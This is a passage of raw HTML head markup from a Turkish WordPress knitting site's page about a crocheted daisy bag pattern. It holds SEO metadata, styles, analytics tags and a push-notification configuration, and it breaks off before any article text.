

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.de/papatya-orgu-canta-yapilisi/
body_size: 32720
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Papatya Örgü Çanta Yapılışı - Örgü Modelleri - orgumodelleri.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orgumodelleri.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg" /><meta name="author" content="melek">
<link rel="icon" type="image/png" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Örgü çanta modellerinden yine güzel bir modelin yapılışıyla devam ediyoruz. Kız çocukları tığ işi örgü çanta modellerini çok sevecekler. Papatya örgü" />
	<link rel="canonical" href="https://orgumodelleri.de/papatya-orgu-canta-yapilisi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:title" content="Papatya Örgü Çanta Yapılışı - Örgü Modelleri - orgumodelleri.de" />
	<meta property="og:description" content="Örgü çanta modellerinden yine güzel bir modelin yapılışıyla devam ediyoruz. Kız çocukları tığ işi örgü çanta modellerini çok sevecekler. Papatya örgü" />
	<meta property="og:url" content="https://orgumodelleri.de/papatya-orgu-canta-yapilisi/" />
	<meta property="og:site_name" content="Örgü Modelleri - orgumodelleri.de" />
	<meta property="article:published_time" content="2024-03-12T11:56:51+00:00" />
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="melek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="melek" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/","url":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/","name":"Papatya Örgü Çanta Yapılışı - Örgü Modelleri - orgumodelleri.de","isPartOf":{"@id":"https://orgumodelleri.de/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/#primaryimage"},"image":{"@id":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg","datePublished":"2024-03-12T11:56:51+00:00","author":{"@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8"},"description":"Örgü çanta modellerinden yine güzel bir modelin yapılışıyla devam ediyoruz. Kız çocukları tığ işi örgü çanta modellerini çok sevecekler. Papatya örgü","breadcrumb":{"@id":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.de/papatya-orgu-canta-yapilisi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/#primaryimage","url":"https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg","contentUrl":"https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg","width":1280,"height":720,"caption":"Papatya Örgü Çanta Yapılışı"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.de/papatya-orgu-canta-yapilisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://orgumodelleri.de/"},{"@type":"ListItem","position":2,"name":"Papatya Örgü Çanta Yapılışı"}]},{"@type":"WebSite","@id":"https://orgumodelleri.de/#website","url":"https://orgumodelleri.de/","name":"Örgü Modelleri - orgumodelleri.de","description":"Örgü modelleri, İğne Oyaları, Lif Modelleri, Hobi dünyası ve daha fazlası","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8","name":"melek","url":"https://orgumodelleri.de/author/melek/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; akışı" href="https://orgumodelleri.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; yorum akışı" href="https://orgumodelleri.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; Papatya Örgü Çanta Yapılışı yorum akışı" href="https://orgumodelleri.de/papatya-orgu-canta-yapilisi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orgumodelleri.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orgumodelleri.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://orgumodelleri.de/wp-content/themes/video/style.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://orgumodelleri.de/wp-content/themes/video/includes/demos/recipes/demo_style.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF8MZ79" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8MZ79");
/* ]]> */
</script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;ini sonlandırın -->
<link rel="https://api.w.org/" href="https://orgumodelleri.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.de/wp-json/wp/v2/posts/26610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://orgumodelleri.de/?p=26610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fpapatya-orgu-canta-yapilisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fpapatya-orgu-canta-yapilisi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.de");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ee3dd367-931f-4f79-ae64-cd80b74c2d59';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Yeni içerik takibine başladığınız için teşekkür ederiz.";
oneSignal_options['path'] = "https://orgumodelleri.de/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni videolardan haberdar olmak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni videoları takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni videoları takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
